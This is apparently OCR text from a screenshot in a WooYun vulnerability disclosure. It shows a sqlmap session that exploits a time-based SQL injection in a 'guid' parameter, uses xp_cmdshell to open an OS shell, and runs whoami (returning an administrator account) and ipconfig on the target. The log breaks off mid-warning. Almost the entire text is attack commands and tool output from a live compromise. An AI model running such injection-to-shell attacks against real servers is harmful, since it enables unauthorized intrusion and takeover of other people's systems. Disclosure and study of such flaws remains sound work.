 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -r m.txt -p "guid" --os-shell
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:20:15] [INFO] xp_cmdshell extended procedure is available
[15:20:15] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[15:20:16] [INFO] testing if xp_cmdshell extended procedure is usable
[15:20:16] [INFO] the SQL query used returns 2 entries
[15:20:17] [INFO] retrieved: "1"
[15:20:17] [INFO] retrieved: " "
[15:20:17] [INFO] xp_cmdshell extended procedure is usable
[15:20:17] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:20:17] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[15:20:24] [INFO] the SQL query used returns 2 entries
[15:20:24] [INFO] retrieved: "eis\\\\administrator"
[15:20:24] [INFO] retrieved: " "
command standard output:    'eis\administrator'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[15:20:34] [INFO] the SQL query used returns 30 entries
[15:20:34] [INFO] retrieved: " "
[15:20:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
www.wooyun.org